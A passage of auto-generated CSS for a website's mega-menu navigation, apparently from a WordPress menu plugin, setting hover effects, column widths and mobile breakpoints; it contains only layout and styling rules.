#mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #222;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 16px 16px 16px 16px;background: #fff;border: 0;padding: 32px 32px 32px 32px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > 